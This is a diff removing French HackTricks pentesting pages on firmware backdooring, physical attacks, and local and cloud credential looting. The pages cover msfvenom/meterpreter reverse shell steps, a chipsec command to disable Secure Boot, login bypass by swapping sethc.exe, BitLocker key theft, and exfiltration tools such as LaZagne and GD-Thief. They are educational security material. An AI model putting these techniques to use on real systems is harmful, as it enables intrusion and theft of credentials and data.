10. Le firmware modifié peut être reconditionné en utilisant FMK.
|
||||
11. Le firmware avec backdoor peut être testé en l'émulant avec l'outil d'analyse de firmware (FAT) et en se connectant à l'adresse IP et au port de la backdoor cible en utilisant netcat.
|
||||
|
||||
Si un shell root a déjà été obtenu par analyse dynamique, manipulation du bootloader ou test de sécurité matériel, des binaires malveillants précompilés tels que des implants ou des shells inversés peuvent être exécutés. Des outils de charge utile/implant automatisés comme le framework Metasploit et 'msfvenom' peuvent être utilisés en suivant les étapes suivantes :
|
||||
|
||||
1. L'architecture et l'endianness du firmware cible doivent être identifiées.
|
||||
2. Msfvenom peut être utilisé pour spécifier la charge utile cible, l'adresse IP de l'attaquant, le numéro de port d'écoute, le type de fichier, l'architecture, la plateforme et le fichier de sortie.
|
||||
3. La charge utile peut être transférée vers le dispositif compromis et s'assurer qu'elle a les permissions d'exécution.
|
||||
4. Metasploit peut être préparé pour gérer les demandes entrantes en démarrant msfconsole et en configurant les paramètres selon la charge utile.
|
||||
5. Le shell inversé meterpreter peut être exécuté sur le dispositif compromis.
|
||||
6. Les sessions meterpreter peuvent être surveillées à mesure qu'elles s'ouvrent.
|
||||
7. Des activités post-exploitation peuvent être effectuées.
|
||||
|
||||
Si possible, des vulnérabilités dans les scripts de démarrage peuvent être exploitées pour obtenir un accès persistant à un dispositif à travers les redémarrages. Ces vulnérabilités surviennent lorsque les scripts de démarrage font référence, [lient symboliquement](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data), ou dépendent de code situé dans des emplacements montés non fiables tels que des cartes SD et des volumes flash utilisés pour stocker des données en dehors des systèmes de fichiers racines.
|
||||
|
||||
## Références
|
||||
|
||||
- Pour plus d'informations, consultez [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,57 +0,0 @@
|
||||
# Attaques Physiques
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Récupération de Mot de Passe BIOS et Sécurité Système
|
||||
|
||||
**Réinitialiser le BIOS** peut être réalisé de plusieurs manières. La plupart des cartes mères incluent une **batterie** qui, lorsqu'elle est retirée pendant environ **30 minutes**, réinitialisera les paramètres du BIOS, y compris le mot de passe. Alternativement, un **jumper sur la carte mère** peut être ajusté pour réinitialiser ces paramètres en connectant des broches spécifiques.
|
||||
|
||||
Pour les situations où les ajustements matériels ne sont pas possibles ou pratiques, des **outils logiciels** offrent une solution. Exécuter un système à partir d'un **Live CD/USB** avec des distributions comme **Kali Linux** permet d'accéder à des outils comme **_killCmos_** et **_CmosPWD_**, qui peuvent aider à la récupération du mot de passe BIOS.
|
||||
|
||||
Dans les cas où le mot de passe BIOS est inconnu, entrer le mot de passe incorrectement **trois fois** entraînera généralement un code d'erreur. Ce code peut être utilisé sur des sites comme [https://bios-pw.org](https://bios-pw.org) pour potentiellement récupérer un mot de passe utilisable.
|
||||
|
||||
### Sécurité UEFI
|
||||
|
||||
Pour les systèmes modernes utilisant **UEFI** au lieu du BIOS traditionnel, l'outil **chipsec** peut être utilisé pour analyser et modifier les paramètres UEFI, y compris la désactivation de **Secure Boot**. Cela peut être accompli avec la commande suivante :
|
||||
|
||||
`python chipsec_main.py -module exploits.secure.boot.pk`
|
||||
|
||||
### Analyse de RAM et Attaques Cold Boot
|
||||
|
||||
La RAM conserve des données brièvement après la coupure de l'alimentation, généralement pendant **1 à 2 minutes**. Cette persistance peut être prolongée jusqu'à **10 minutes** en appliquant des substances froides, comme de l'azote liquide. Pendant cette période prolongée, un **dump mémoire** peut être créé à l'aide d'outils comme **dd.exe** et **volatility** pour analyse.
|
||||
|
||||
### Attaques par Accès Direct à la Mémoire (DMA)
|
||||
|
||||
**INCEPTION** est un outil conçu pour la **manipulation de mémoire physique** via DMA, compatible avec des interfaces comme **FireWire** et **Thunderbolt**. Il permet de contourner les procédures de connexion en patchant la mémoire pour accepter n'importe quel mot de passe. Cependant, il est inefficace contre les systèmes **Windows 10**.
|
||||
|
||||
### Live CD/USB pour Accès Système
|
||||
|
||||
Changer des binaires système comme **_sethc.exe_** ou **_Utilman.exe_** avec une copie de **_cmd.exe_** peut fournir un invite de commande avec des privilèges système. Des outils comme **chntpw** peuvent être utilisés pour éditer le fichier **SAM** d'une installation Windows, permettant des changements de mot de passe.
|
||||
|
||||
**Kon-Boot** est un outil qui facilite la connexion aux systèmes Windows sans connaître le mot de passe en modifiant temporairement le noyau Windows ou l'UEFI. Plus d'informations peuvent être trouvées sur [https://www.raymond.cc](https://www.raymond.cc/blog/login-to-windows-administrator-and-linux-root-account-without-knowing-or-changing-current-password/).
|
||||
|
||||
### Gestion des Fonctionnalités de Sécurité Windows
|
||||
|
||||
#### Raccourcis de Démarrage et de Récupération
|
||||
|
||||
- **Supr** : Accéder aux paramètres BIOS.
|
||||
- **F8** : Entrer en mode Récupération.
|
||||
- Appuyer sur **Shift** après la bannière Windows peut contourner l'autologon.
|
||||
|
||||
#### Périphériques BAD USB
|
||||
|
||||
Des dispositifs comme **Rubber Ducky** et **Teensyduino** servent de plateformes pour créer des dispositifs **bad USB**, capables d'exécuter des charges utiles prédéfinies lorsqu'ils sont connectés à un ordinateur cible.
|
||||
|
||||
#### Volume Shadow Copy
|
||||
|
||||
Les privilèges d'administrateur permettent de créer des copies de fichiers sensibles, y compris le fichier **SAM**, via PowerShell.
|
||||
|
||||
### Contournement du Chiffrement BitLocker
|
||||
|
||||
Le chiffrement BitLocker peut potentiellement être contourné si le **mot de passe de récupération** est trouvé dans un fichier de dump mémoire (**MEMORY.DMP**). Des outils comme **Elcomsoft Forensic Disk Decryptor** ou **Passware Kit Forensic** peuvent être utilisés à cette fin.
|
||||
|
||||
### Ingénierie Sociale pour l'Ajout de Clé de Récupération
|
||||
|
||||
Une nouvelle clé de récupération BitLocker peut être ajoutée par des tactiques d'ingénierie sociale, convainquant un utilisateur d'exécuter une commande qui ajoute une nouvelle clé de récupération composée de zéros, simplifiant ainsi le processus de déchiffrement.
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,16 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
## **Local l00t**
|
||||
|
||||
- [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng) : Ces scripts, en plus de rechercher des vecteurs PE, chercheront des informations sensibles dans le système de fichiers.
|
||||
- [**LaZagne**](https://github.com/AlessandroZ/LaZagne) : Le **projet LaZagne** est une application open source utilisée pour **récupérer de nombreux mots de passe** stockés sur un ordinateur local. Chaque logiciel stocke ses mots de passe en utilisant différentes techniques (texte clair, API, algorithmes personnalisés, bases de données, etc.). Cet outil a été développé dans le but de trouver ces mots de passe pour les logiciels les plus couramment utilisés.
|
||||
|
||||
## **Services Externes**
|
||||
|
||||
- [**Conf-Thief**](https://github.com/antman1p/Conf-Thief) : Ce module se connectera à l'API de Confluence en utilisant un jeton d'accès, exportera en PDF et téléchargera les documents Confluence auxquels la cible a accès.
|
||||
- [**GD-Thief**](https://github.com/antman1p/GD-Thief) : Outil Red Team pour exfiltrer des fichiers du Google Drive d'une cible auquel vous (l'attaquant) avez accès, via l'API Google Drive. Cela inclut tous les fichiers partagés, tous les fichiers des drives partagés et tous les fichiers des drives de domaine auxquels la cible a accès.
|
||||
- [**GDir-Thief**](https://github.com/antman1p/GDir-Thief) : Outil Red Team pour exfiltrer le répertoire Google People de l'organisation cible auquel vous avez accès, via l'API People de Google.
|
||||
- [**SlackPirate**](https://github.com/emtunc/SlackPirate)**:** C'est un outil développé en Python qui utilise les API natives de Slack pour extraire des informations 'intéressantes' d'un espace de travail Slack donné un jeton d'accès.
|
||||
- [**Slackhound**](https://github.com/BojackThePillager/Slackhound) : Slackhound est un outil en ligne de commande pour les équipes rouges et bleues afin d'effectuer rapidement des reconnaissances d'un espace de travail/organisation Slack. Slackhound rend la collecte des utilisateurs, fichiers, messages, etc. d'une organisation rapidement recherchable et les grands objets sont écrits en CSV pour une révision hors ligne.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user